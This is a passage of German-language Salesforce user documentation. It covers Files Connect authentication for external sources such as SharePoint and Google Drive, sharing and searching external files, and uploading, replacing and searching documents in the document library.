	- **1.** Wählen Sie **OAuth 2.0** als Authentifizierungsprotokoll aus.
	- **2.** Wenn eine Meldung angezeigt wird, in der die Berechtigung für Salesforce zum Zugriff auf Informationen aus dem externen System angefordert wird, klicken Sie auf **Zulassen**.
	- **3.** Nach Abschluss des Authentifizierungsprozesses werden Sie zu Salesforce weitergeleitet.
- **•** Im Falle einer Verbindung mit SharePoint 2010 oder SharePoint 2013:
	- **1.** Sie werden zu den Authentifizierungseinstellungen für externe Systeme weitergeleitet.
	- **2.** Geben Sie Ihren Benutzernamen und Ihr Kennwort für das externe System ein.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Files Connect für cloudbasierte externe Datenquellen ist verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Files Connect für lokale externe Datenquellen ist gegen Aufpreis verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Zugreifen auf Cloud-basierte Datenquellen wie SharePoint Online:

**•** "Files Connect-Cloud"

Zugreifen auf lokale Datenquellen wie SharePoint 2010:

# <span id="page-3278-0"></span>Verwalten von Authentifizierungsinformationen für externe Datenquellen

Sie oder Ihr Salesforce-Administrator können Authentifizierungseinstellungen für externe Datenquellen mit Files Connect einrichten und verwalten. Mit gültigen

Authentifizierungseinstellungen können Sie direkt in Salesforce auf Dateien aus externen Systemen zugreifen.

Ihr Administrator definiert externe Systeme in externen Datenquellen und Anmeldeinformationen mit Namen. Bevor Sie loslegen, muss Ihr Administrator:

- **•** Die externe Datenquelle oder die Anmeldeinformation mit Name für die Verwendung der benutzerbasierten Authentifizierung einrichten.
- **•** Ihnen Zugriff auf die externe Datenquelle oder die Anmeldeinformation mit Name erteilen.
- **•** Sie über die einzugebenden Authentifizierungseinstellungen informieren.

Wenn nicht die erwarteten Einstellungen oder Optionen angezeigt werden, bitten Sie Ihren Administrator um Hilfe.

- **1.** Geben Sie unter "Meine Einstellungen" im Feld Schnellsuche den Text *Authentifizierung* ein und wählen Sie dann Authentifizierungseinstellungen für externe Systeme aus.
- **2.** Klicken Sie auf **Neu**, um eine neue Verbindung einzurichten. Klicken Sie auf **Bearbeiten**, um eine bestehende externe Datenquelle zu ändern.
- **3.** Wählen Sie im Menü Definition für externe Systeme den Eintrag "Externe Datenquelle" aus.
- **4.** Wählen Sie im Menü Externe Datenquelle eine von Ihrem Administrator erstellte Datenquelle aus.
- **5.** Wählen Sie das Authentifizierungsprotokoll aus, das für das externe System erforderlich ist. Legen Sie für SharePoint 2010 oder 2013 die folgenden Optionen fest:



Legen Sie für Box, Google Drive, SharePoint Online oder OneDrive for Business die folgenden Optionen fest:



# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Files Connect für cloudbasierte externe Datenquellen ist verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Files Connect für lokale externe Datenquellen ist gegen Aufpreis verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Zugreifen auf Cloud-basierte Datenquellen wie SharePoint Online:

**•** "Files Connect-Cloud"

Zugreifen auf lokale Datenquellen wie SharePoint 2010:

#### **Feld Beschreibung**

Anmeldung gewährt Ihnen das externe System ein OAuth-Token für den Zugriff auf die entsprechenden Daten über diese Organisation.

Wiederholen Sie den OAuth-Flow, wenn Sie ein neues Token benötigen (beispielsweise bei Ablauf des Tokens) oder das Feld "Umfang" oder "Authentifizierungsanbieter" bearbeiten.

#### **6.** Klicken Sie auf **Speichern**.

SIEHE AUCH:

[Personalisieren Ihrer Salesforce-Erfahrung](#page-46-0)

# Zugreifen auf und Freigeben von externen Dateien mit Files Connect

Nachdem Ihr Administrator Files Connect aktiviert hat, können Sie auf Dateien aus externen Quellen wie Google Drive und SharePoint zugreifen oder sie über Feeds und die Startseite "Dateien" freigeben.

# Herunterladen oder Freigeben von Dateien auf der Startseite "Dateien"

Laden Sie externe Dateien auf Ihr lokales System herunter oder geben Sie sie für eine allgemeine Personengruppe in Ihrer Organisation frei – alles über die Startseite "Dateien".

- **1.** Navigieren Sie zur Startseite "Dateien".
- **2.** In der Liste "Externe Dateien" in der linken Spalte werden die verfügbaren externen Datenquellen aufgeführt. Klicken Sie auf eine Datenquelle, um auf die darin enthaltenen externen Dateien zuzugreifen.
	- Anmerkung: Salesforce unterstützt Google-Dokumente, Tabellenblätter, Präsentationen und Zeichnungen. In der Liste der zuletzt angezeigten Elemente ist der Google Drive-Inhalt auf die 24 zuletzt aufgerufenen Dokumente der letzten 30 Tage beschränkt.
- **3.** Klicken Sie neben dem Dateinamen auf **vollenden Sie eine der folgenden Optionen** aus:
	- **• Öffnen** Sie die Datei in einer externen Datenquelle wie SharePoint.
	- **• Laden** Sie die Datei auf Ihr lokales System herunter. (Bei lokalen Systemen wie SharePoint 2010 beträgt die maximale Downloadgröße 2 GB.)
	- **•** Geben Sie die Datei entweder als Kopie oder als Verweis **frei**. Ihr Administrator hat festgelegt, welche Art der Freigabe in Ihrer Organisation verwendet wird. Für die Freigabe stehen folgende Optionen zu Verfügung:
		- **– Geben Sie eine Kopie** der externen in Salesforce gespeicherten Datei frei. Wenn Dateien für eine Chatter-Gruppe freigegeben werden, können alle Gruppenmitglieder auf die Dateien zugreifen, selbst wenn sie keinen Zugriff auf das externe System haben. Salesforce Files gibt keine Änderungen wieder, die in externen Systemen an der Datei vorgenommen wurden.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Files Connect für cloudbasierte externe Datenquellen ist verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Files Connect für lokale externe Datenquellen ist gegen Aufpreis verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## NUTZERBERECHTIGUNGEN

Zugreifen auf Cloud-basierte Datenquellen wie SharePoint Online:

**•** "Files Connect-Cloud"

Zugreifen auf lokale Datenquellen wie SharePoint 2010:

**– Geben Sie einen Verweis** zur externen außerhalb von Salesforce gespeicherten Datei frei. Dateien können nur von Benutzern heruntergeladen werden, die Zugriff auf das externe System haben. (Benutzer müssen Anmeldeinformationen für das System im Abschnitt Authentifizierungseinstellungen für externe Systeme des persönlichen Setups eingeben.) Salesforce Files gibt keine Änderungen wieder, die in externen Systemen an der Datei vorgenommen wurden. Es wird jedoch auf die aktuelle Version der Datei in diesen Systemen verwiesen.

Anmerkung: Um Dateien herunterzuladen, auf die von einem externen System verwiesen wird, müssen die Benutzer Anmeldeinformationen für das System im Abschnitt "Authentifizierungseinstellungen für externe Systeme" des persönlichen Setups eingeben.

# Freigeben von Dateien im Feed

Wenn Sie externe Dateien in eine bestimmte Chatter-Konversation aufnehmen möchten, verwenden Sie den Feed. Alle im Feed freigegebenen Dateien sind entweder Kopien oder Verweise, je nach Einstellung durch Ihren Administrator.

In Salesforce Classic

- **1.** Klicken Sie beim Erstellen eines Posts über dem Feed auf **Datei** und dann auf **Eine Datei von Salesforce auswählen**.
- **2.** Klicken Sie in der linken Spalte auf die externe Quelle, z. B. SharePoint.
- **3.** Klicken Sie neben der Datei, die Sie freigeben möchten, auf **Anhängen**.
- **4.** @Erwähnen Sie im Text Ihres Posts die Gruppen oder Personen, für die Sie die Datei freigeben möchten.



In Lightning Experience

- **1.** Klicken Sie beim Verfassen des Posts auf das Büroklammersymbol unterhalb des Posts, um das Fenster "Datei auswählen" zu öffnen.
- **2.** Klicken Sie in der linken Spalte auf die externe Quelle, z. B. SharePoint oder Google Drive.
- **3.** Wählen Sie die Datei aus, die Sie freigeben möchten, und klicken Sie auf **Hinzufügen**.
- **4.** @Erwähnen Sie im Text Ihres Posts Gruppen oder Personen, für die Sie die Datei freigeben möchten.



SIEHE AUCH:

[Freigeben von Dateien für Personen in Salesforce Classic](#page-3258-0)

[Freigeben von Dateien für Gruppen](#page-3257-0)

[Freigeben von Dateien für Bibliotheken](#page-3259-0)

# Suchen nach externen Dateien mit Files Connect

Suchen Sie direkt in Salesforce nach einer externen Datenquelle wie Google Drive, Box oder SharePoint.

## Suchen in einer bestimmten externen Datenquelle

In Salesforce Classic

- **1.** Klicken Sie in der linken Spalte der Startseite "Dateien" oder Ihres Chatter-Feeds auf den Namen der Datenquelle.
- **2.** Geben Sie im Suchfeld Suchbegriffe wie Dokumenttitel oder Autor ein. (Die jeweiligen Informationen, nach denen Sie suchen können, hängen von der Konfiguration der externen Datenquelle ab.)



Anmerkung: Sie können auch über die Dateiauswahl nach externen Datenquellen suchen, wenn Sie eine Datei an einen Chatter-Post anhängen. Klicken Sie in Salesforce Classic über dem Feed auf **Datei** und wählen Sie dann eine Datei aus Salesforce aus. In Lightning Experience klicken Sie auf das Büroklammersymbol unterhalb des Posts, um das Fenster "Datei auswählen" zu öffnen.

# Globales Suchen nach Salesforce-Daten und externen Daten

Wenn Ihr Administrator die globale Suche für eine externe Datenquelle aktiviert hat, können Sie deren Inhalt komfortabel mit Ihren Salesforce-Daten durchsuchen.

In Salesforce Classic

- **1.** Geben Sie im Feld für die globale Suche oben im Salesforce-Fenster Ihre Suchbegriffe ein.
- **2.** Um die Ergebnisse auf eine bestimmte externe Datenquelle einzugrenzen, klicken Sie in der linken Spalte auf ihren Namen (z. B. "SharePoint Online").





Verfügbarkeit: Salesforce Classic und Lightning Experience

Files Connect für cloudbasierte externe Datenquellen ist verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Files Connect für lokale externe Datenquellen ist gegen Aufpreis verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## NUTZERBERECHTIGUNGEN

Zugreifen auf Cloud-basierte Datenquellen wie SharePoint Online:

**•** "Files Connect-Cloud"

Zugreifen auf lokale Datenquellen wie SharePoint 2010:

**•** "Files Connect lokal"

Tipp: Wenn Sie oft Inhalt aus einer bestimmten externe Datenquelle anzeigen möchten, verankern Sie sie oben in den globalen Suchergebnissen: Bewegen Sie in der linken Spalte den Mauszeiger auf den Datenquellennamen und klicken Sie auf das Symbol zum Verankern. (Wenn keine Datenquelle aufgelistet wird, klicken Sie auf "Alle durchsuchen".)

In Lightning Experience

**1.** Geben Sie auf der Startseite "Dateien" einen Suchbegriff in das globale Suchfeld in der Kopfzeile ein.

**2.** Sie können Ihre Suchergebnisse filtern, sodass nur Dateien zurückgegeben werden. Wählen Sie dazu nach Eingabe des Suchbegriffs in das globale Suchfeld die Option "In Dateien" aus oder führen Sie eine globale Suche durch und wählen Sie "Dateien" aus den globalen Suchergebnissen aus.

# Dokumentbibliotheken

Speichern Sie Dateien, ohne sie an Datensätze anhängen zu müssen.

# [Dokumentbibliothek – Übersicht](#page-3283-0)

Jedes in der Dokumentbibliothek gespeicherte Dokument befindet sich in einem Ordner. Die Attribute eines Ordners legen fest, welcher Zugriff auf den Ordner und die darin enthaltenen Dokumente möglich ist.

[Dokument-Startseite](#page-3284-0)

[Anzeigen von Dokumentlisten](#page-3284-1)

[Hochladen und Ersetzen von Dokumenten](#page-3285-0)

[Suchen von Dokumenten](#page-3287-0)

<span id="page-3283-0"></span>[Löschen von Dokumenten](#page-3288-0)

# Dokumentbibliothek – Übersicht

Jedes in der Dokumentbibliothek gespeicherte Dokument befindet sich in einem Ordner. Die Attribute eines Ordners legen fest, welcher Zugriff auf den Ordner und die darin enthaltenen Dokumente möglich ist.

Dokumentbibliotheken speichern Dokumente, die nicht an Datensätze angehängt sind. Greifen Sie über die Registerkarte "Dokumente" auf Ihre Bibliotheksdokumente zu. Wenn die Registerkarte "Dokumente" nicht angezeigt wird, sollten Sie die Anzeige entsprechend anpassen.

Anmerkung: Die Registerkarte "Dokumente" ist kein Bestandteil von Salesforce CRM Content.

AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

SIEHE AUCH:

[Unterschiede zwischen Dateien, Salesforce CRM Content, Salesforce Knowledge, Dokumenten und Anhängen](#page-3242-0)

# <span id="page-3284-0"></span>Dokument-Startseite

Wenn Sie auf die Registerkarte "Dokumente" klicken, gelangen Sie auf die Dokument-Startseite.

- Anmerkung: Falls die Registerkarte "Dokumente" nicht angezeigt wird, können Sie Ihre Benutzeroberfläche entsprechend anpassen, damit die Registerkarte angezeigt wird.
- **•** Geben Sie unter **Dokument suchen** Schlüsselwörter ein, um nach einem Dokument zu suchen.
- **•** Wählen Sie im Abschnitt **Dokumentordner** einen Ordner aus, um alle Dokumente in diesem Ordner anzuzeigen.
- **•** Der Abschnitt **Letzte Dokumente** enthält die letzten 10 oder 25 angezeigten Dokumente, wobei das zuletzt angezeigte Dokument zuerst aufgeführt ist. Im Abschnitt "Zuletzt verwendete Elemente" der Randleiste wird eine kurze Liste von bis zu 10 besonderen Accounts, Opportunities, Leads, Kampagnen, Kontakten, Dokumenten, Verträgen oder Kundenvorgängen angezeigt, die Sie zuletzt hinzugefügt oder angezeigt haben. Durch Klicken auf die Links **25 Elemente anzeigen** und **10 Elemente anzeigen** können Sie die Anzahl der angezeigten Einträge ändern.
- **•** Klicken Sie im Abschnitt **Letzte Dokumente** auf **Neu**, um ein neues Dokument hochzuladen.

Anmerkung: Die Registerkarte "Dokumente" ist kein Bestandteil von Salesforce CRM Content.

#### SIEHE AUCH:

<span id="page-3284-1"></span>[Hochladen und Ersetzen von Dokumenten](#page-3285-0) [Anzeigen von Dokumentlisten](#page-3284-1)

# Anzeigen von Dokumentlisten

Auf der Listenseite "Dokumente" wird eine Liste der in einem ausgewählten Ordner vorhandenen Dokumente angezeigt. Auf dieser Seite können Sie detaillierte Dokumentinformationen anzeigen oder das Dokument bearbeiten.

- **•** Klicken Sie auf den Namen des Dokuments, um die [Dokumenteigenschaften anzuzeigen](#page-3290-0).
- **•** Klicken Sie neben einem Dokument auf **Bearbeiten**, um die [Dokumenteigenschaften zu](#page-3289-0) [bearbeiten](#page-3289-0).
- **•** Klicken Sie auf **Anzeigen**, damit die Datei in der zugehörigen Anwendung geöffnet wird. Wenn eine Datei nicht erkannt wird oder wenn die Anwendung nicht auf Ihrem Computer installiert ist, zeigt Salesforce einen Standard-Downloaddialog an, indem Sie aufgefordert werden, eine Aktion auszuwählen.
- **•** Wählen Sie einen Ordner aus, um eine Liste der darin gespeicherten Dokumente anzuzeigen.
- **•** Klicken Sie auf eine Spaltenüberschrift, um die Dokumente anhand der Informationen in dieser Spalte in aufsteigender oder absteigender Reihenfolge zu sortieren.
- **•** Um die Inhalte der sortierten Spalte anzuzeigen, die mit einem bestimmten Buchstaben beginnen, klicken Sie oben in der Liste auf den entsprechenden Buchstaben.
- **•** Klicken Sie auf **Nächste Seite** oder **Vorherige Seite**, um zur nächsten oder vorherigen Gruppe von Dokumenten zu gelangen.
- **•** Wählen Sie unten in der Dokumentliste die Option **weniger** oder **mehr** aus, um eine kürzere bzw. längere Anzeigeliste zu erhalten.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

# NUTZERBERECHTIGUNGEN

#### Anzeigen der Dokument-Startseite:

**•** "Lesen" für Dokumente

Anzeigen von Dokumenten:

**•** "Lesen" für Dokumente

Zum Laden neuer Dokumente:

**•** "Erstellen" für Dokumente

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

## NUTZERBERECHTIGUNGEN

Anzeigen von Dokumenten:

**•** "Lesen" für Dokumente

Ändern der Dokumenteigenschaften:

**•** "Bearbeiten" für Dokumente

Ersetzen von Dokumenten:

**•** "Bearbeiten" für Dokumente

#### Löschen von Dokumenten:

**•** "Löschen" für Dokumente

**•** Klicken Sie auf **Druckvorschau**, um die aktuelle Listenansicht in einem druckbaren Format anzuzeigen.

Anmerkung: Wenn Sie ein bestimmtes Dokument nicht finden können, haben Sie eventuell keine Zugriffsberechtigung für den Ordner, in dem das Dokument enthalten ist.

### SIEHE AUCH:

[Ändern von Dokumentverfassern](#page-3292-0)

# <span id="page-3285-0"></span>Hochladen und Ersetzen von Dokumenten

## Hochladen neuer Dokumente

Hochladen eines Dokuments:

- **1.** Klicken Sie auf der Registerkarte "Dokument" auf **Neues Dokument** oder klicken Sie auf der Dokumentstartseite neben **Letzte Dokumente** auf **Neu**. Falls die Option "Neues Dokument" bei Ihnen nicht angezeigt wird, überprüfen Sie, ob Sie über die erforderlichen Berechtigungen verfügen.
- **2.** Geben Sie auf der Seite zum Hochladen neuer Dokumente einen beschreibenden Namen in das Feld Dokumentname ein. Lassen Sie dieses Feld leer, wenn Sie den Dateinamen verwenden möchten. Der Dateiname wird beim Hochladen der Datei automatisch angezeigt.
- **3.** Wenn Sie über die Berechtigung "Anwendung anpassen" verfügen, geben Sie einen eindeutigen Namen ein, der von der API und von verwalteten Paketen verwendet werden soll.
- **4.** Folgende Optionen stehen zur Auswahl:
	- **•** Dokument als intern angeben: Wenn dieses Kontrollkästchen aktiviert ist, wird eine Kennzeichnung zum Dokument hinzugefügt, die angibt, dass die Betrachter des Dokuments die Datei nicht an Personen außerhalb der Organisation freigeben dürfen.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

## NUTZERBERECHTIGUNGEN

Zum Laden neuer Dokumente:

**•** "Erstellen" für Dokumente

Ersetzen von Dokumenten:

**•** "Bearbeiten" für Dokumente

Anmerkung: Durch Aktivierung dieses Kontrollkästchens wird die Einhaltung von Sicherheitsregeln nicht erzwungen.

- **•** Extern verfügbares Bild, falls es sich beim Dokument um ein Bild wie ein Logo handelt, das nicht vertraulich ist. Aktivieren Sie dieses Kontrollkästchen, wenn Sie folgende Vorgänge durchführen möchten:
	- **–** Das Bild über HTML-E-Mail-Vorlagen verfügbar machen, ohne dass Salesforce-Benutzername und -Kennwort erforderlich sind
	- **–** Das Bild benutzerdefiniertes Registerkartensymbol oder benutzerdefiniertes Anwendungslogo verwenden, bei dem Salesforce-Benutzername und -Kennwort erforderlich sind
	- **–** Das Bild als benutzerdefiniertes Logo in Besprechungsanfragen anzeigen

Die Kontrollkästchen Dokument als intern angeben und Extern verfügbares Bild schließen sich gegenseitig aus. Sie können nicht beide gleichzeitig auswählen.

- **5.** Wählen Sie einen Ordner für das Dokument aus.
- **6.** Geben Sie eine Beschreibung ein, die später als Suchkriterium verwendet werden soll.
- **7.** Geben Sie Stichwörter ein, die später als Suchkriterien verwendet werden können.
- **8.** Wählen Sie eine Dokument- oder Pfadoption aus.
	- **•** Um ein Dokument hochzuladen, klicken Sie auf **Durchsuchen**, wählen Sie die Datei aus und klicken Sie auf **Öffnen**.
- **•** Um einen Link zu dem Dokument zu speichern, geben Sie den Speicherort des Dokuments ein. Geben Sie einen Pfad und Dateinamen oder eine URL ein, z. B.: C: \Angebote \Angebot.doc, \\Server\Abteilungen\Marketing\Logo.doc oder http://www.salesforce.com.
- **9.** Klicken Sie auf **Speichern**.

# Ersetzen von Dokumenten

Ersetzen eines Dokuments durch eine aktualisierte Version:

- **1.** Zeigen Sie das Dokument an, das Sie ersetzen möchten. Anweisungen zum Auffinden eines Dokuments in der Dokumentbibliothek finden Sie unter [Suchen von Dokumenten](#page-3287-0).
- **2.** Klicken Sie auf **Dokument ersetzen**.
- **3.** Wählen Sie eine Dokument- oder Pfadoption aus.
	- **•** Um einen Ersatz hochzuladen, klicken Sie auf **Durchsuchen**, wählen Sie die gewünschte Datei aus und klicken Sie auf **Öffnen**.
	- **•** Um einen Link zu dem Ersatzdokument zu speichern, geben Sie den Speicherort des Ersatzdokuments ein. Geben Sie einen Pfad und Dateinamen oder eine URL ein, z. B.: C: \Angebote \Angebot.doc, \\Server\Abteilungen\Marketing\Logo.doc oder http://www.salesforce.com.
- **4.** Klicken Sie auf **Dokument ersetzen**.

# Tipps zum Hochladen oder Ersetzen von Dokumenten

- **•** Als Links gespeicherte Dokumente können nicht an E-Mails angehängt werden, sparen aber in Ihrer Dokumentbibliothek Speicherplatz.
- **•** Wenn Ihr Administrator die Dokumentinhaltsuche aktiviert, führt Salesforce zudem eine Volltextsuche im Dokument durch. Wenn ein neues Dokument hochgeladen oder ein altes ersetzt wird, stehen seine Inhalte für Suchvorgänge zur Verfügung.
- **•** Salesforce speichert das Datum des letzten Ladens als Änderungsdatum.
- **•** Sie können Dokumente mit Dateinamen mit bis zu 255 Zeichen einschließlich der Erweiterung hochladen.
- **•** Sie können Dokumente bis zu einer Größe von maximal 5 MB hochladen. Die maximale Größe für ein Logo einer benutzerdefinierten Anwendung beträgt 20 KB.
- **•** Der von Ihrer Organisation beanspruchte Speicherplatz beinhaltet alle Dateien, die in der Dokumentbibliothek gespeichert sind.
- **•** Falls die Sicherheitseinstellung HTML-Uploads in Form von Anhängen oder Dokumentdatensätzen nicht zulassen für Ihre Organisation aktiviert ist, können Dateien mit den folgenden Dateierweiterungen nicht hochgeladen werden: .htm, .html, .htt, .htx, .mhtm, .mhtml, .shtm, .shtml, .acgi, .svg.

#### SIEHE AUCH:

[Anzeigen und Bearbeiten von Dokumenteigenschaften](#page-3289-0)

# <span id="page-3287-0"></span>Suchen von Dokumenten

Um bestimmte Dokumente zu finden, verwenden Sie die Schaltfläche **Dokument suchen** auf der Dokumente-Startseite.

- **1.** Klicken Sie auf die Registerkarte "Dokumente".
- **2.** Geben Sie einen Suchbegriff ein. Salesforce durchsucht folgende Felder:
	- **•** Dokumentname
	- **•** Stichwörter
	- **•** Beschreibung
- **3.** Klicken Sie auf **Dokument suchen**.

Die Suche gibt eine Liste aller Dokumente aus, die mit allen Ihren Suchbegriffen

AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Alle** Editionen außer **Database.com**

# NUTZERBERECHTIGUNGEN

Anzeigen von Dokumenten:

**•** "Lesen" für Dokumente

übereinstimmen. Die Suchergebnisse werden in der Reihenfolge der größten Übereinstimmung mit den Suchbegriffen aufgelistet. Die größte Übereinstimmung wird

anhand der Felder Stichwörter und Dokumentname ermittelt. Die angezeigten Felder sind vordefiniert und können nicht geändert werden.

Tipp: Setzen Sie Anführungszeichen um mehrere Wörter, um diese als Wortgruppe zu suchen. Beispiel: Eine Suche nach "meine Logos" gibt Dokumente zurück, deren Felder oder Inhalt genau diese Wortgruppe sowie meine und Logos enthalten. Ohne Eingabe von Anführungszeichen gibt die Suche alle Dokumente zurück, deren Felder eines der in der Suchanfrage angegebenen Wörter enthält. Beispiel: Eine Suche nach meine Logos gibt Dokumente zurück, deren Felder oder Inhalt meine und Logos enthalten.

**4.** Wählen Sie ein Dokument aus, um direkt zur Detailseite für dieses Dokument zu wechseln, oder klicken Sie auf **Anzeigen**, um das Dokument in einem neuen Fenster anzuzeigen.

Wenn Ihr Administrator die Dokumentinhaltsuche aktiviert, führt Salesforce zudem eine Volltextsuche im Dokument durch. Wenn ein neues Dokument hochgeladen oder ein altes ersetzt wird, stehen seine Inhalte für Suchvorgänge zur Verfügung.

Anmerkung: Salesforce ermittelt automatisch, ob die Inhalte eines Dokuments durchsucht werden können. Wenn die Eigenschaft Dokument nach Inhalten durchsuchbar für ein Dokument aktiviert ist, wurde sein Inhalt erfolgreich verarbeitet und kann durchsucht werden. Bei großen Dokumenten kann es mehrere Minuten dauern, bis Salesforce den Inhalt eines Dokuments durchsucht hat und die Eigenschaft Dokument nach Inhalten durchsuchbar aktiviert.

Mit der globalen Suche können Sie ebenfalls nach Dokumenten suchen.

- **1.** Geben Sie die Suchbegriffe im Suchfeld der Kopfzeile ein.
- **2.** Wählen Sie in der Dropdownliste **Suchoptionen** und dann Dokumente aus, um die Suchergebnisse einzuschränken.
- **3.** Klicken Sie auf **Suche**.

Folgende Dateitypen werden für die Dokumentinhaltsuche unterstützt.

Anmerkung: Der Inhalt von Dokumenten, die diese Größenbeschränkungen überschreiten, wird nicht durchsucht; die Dokumentfelder werden jedoch auch hier durchsucht. Es wird nur die erste Million Zeichen des Texts durchsucht. Der Text nach dieser Obergrenze wird nicht in die Suche aufgenommen.

